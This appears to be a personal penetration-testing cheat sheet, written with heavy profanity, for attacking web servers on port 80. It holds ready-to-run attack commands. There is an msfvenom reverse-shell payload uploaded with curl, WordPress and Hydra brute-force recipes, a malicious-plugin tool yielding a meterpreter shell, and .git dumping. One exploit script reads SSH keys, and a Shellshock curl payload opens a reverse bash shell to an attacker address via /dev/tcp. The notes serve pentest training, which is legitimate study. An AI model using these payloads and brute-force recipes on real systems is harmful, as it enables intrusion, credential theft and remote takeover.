HTTP (80)
Fucking check fucking stupid fucking logins with usernames and passwords for everything so you don't waste 10 fucking hours doing stupid useless fucking shit.
HTTP is built on top of TCP
Fingerprinting
whatweb -a 3 $IP
nikto -ask=no -h http://$IP 2>&1
Exploitation (with creds)
msfvenom -p windows/x64/shell_reverse_tcp LHOST=$IP LPORT=80 -f aspx -o shell.aspx
curl -T 'shell.aspx' 'http://$VictimIP/' -u <username>:<password>
http://$VictimIP/shell.aspx
nc -nvlp 80
CMS Scanning
WP Scan - WordPress scanner
https://hacktricks.boitatech.com.br/pentesting/pentesting-web/wordpress
This can reveal plugins & version numbers, make sure to run it a few times as sometimes it doesn't get a connection.
wpscan --url http://$IP/wp/
WP Brute Forcing
wpscan --url http://$IP/wp/wp-login.php -U Admin --passwords /usr/share/wordlists/rockyou.txt --password-attack wp-login
simple-file-list
[+] simple-file-list
| Location: http://192.168.192.105/wp-content/plugins/simple-file-list/
| Last Updated: 2023-05-17T17:12:00.000Z
| [!] The version is out of date, the latest version is 6.1.7
https://www.exploit-db.com/exploits/48979
Simple File List < 4.2.3 - Unauthenticated Arbitrary File Upload
Malicous Plugins
https://github.com/wetw0rk/malicious-wordpress-plugin
python3 wordpwn.py 192.168.119.140 443 Y
meterpreter > shell
Process 1098 created.
Channel 0 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
Drupal scan
droopescan scan drupal -u http://10.11.1.50:80
.git Checks
sudo wget -r http://192.168.192.144/.git/ #dirb showed a .git folder
cd 192.168.192.144 #Move into the .git directory localy
sudo git show
diff --git a/configuration/database.php b/configuration/database.php
Brute force (Hydra)
Note F will likely need to be modified. Username and Password fields potentially need to be too.
Basic authentication
hydra -L users.txt -P passwords.txt http://target.com http-get
HTTP POST login form
hydra -L users.txt -P passwords.txt target.com http-post-form "/login.php:username=^USER^&password=^PASS^:F=Incorrect"
HTTP GET form (less common)
hydra -L users.txt -P passwords.txt target.com http-get-form "/login.php?username=^USER^&password=^PASS^:F=Invalid"
For HTTPS sites (SSL enabled)
hydra -L users.txt -P passwords.txt https://target.com http-post-form "/login:username=^USER^&password=^PASS^:F=login failed"
If the login requires cookies or custom headers (i.e. CSRF tokens)
hydra -L users.txt -P passwords.txt target.com http-post-form "/login.php:username=^USER^&password=^PASS^:F=Invalid:H=Cookie: PHPSESSID=xyz123"
Or for the CSRF
hydra -L users.txt -P passwords.txt target.com http-post-form "/login.php:csrf=abc123&username=^USER^&password=^PASS^:F=Invalid"
Use a combination pair
hydra -C SecLists/Passwords/Default-Credentials/http-default-accounts.txt http://192.168.207.183 http-get
hydra -C SecLists/Passwords/Default-Credentials/http-betterdefaultpasslist.txt http://192.168.207.183 http-post
hydra -C SecLists/Passwords/Default-Credentials/http-betterdefaultpasslist.txt http://192.168.207.183 http-form
Fuzz logins with FFUF
Uses a BurpSuite intercept
ffuf -c -request request.txt -request-proto http -mode clusterbomb -fw 1 -w /usr/share/wordlists/rockyou.txt:FUZZ
Webdav
WebDAV (Web Distributed Authoring and Versioning) is an extension of the HTTP protocol that allows users to collaboratively edit and manage files on remote web servers. It essentially turns a web server into a shared network drive that can be accessed and modified over the internet.
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/put-method-webdav

HTTP Searchsploit exploitation
./50383.sh targets.txt /etc/ssh/*pub
./50383.sh targets.txt /home/userE/.ssh/id_ecdsa
Scan for services
nikto -ask=no -h http://10.11.1.71:80 2>&1
nikto -ask=no -h http://10.11.1.71:80 2>&1
OSVDB-112004: /cgi-bin/admin.cgi: Site appears vulnerable to the 'shellshock' vulnerability
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/192.168.119.183/9001 0>&1'" \
http://10.11.1.71:80/cgi-bin/admin.cgi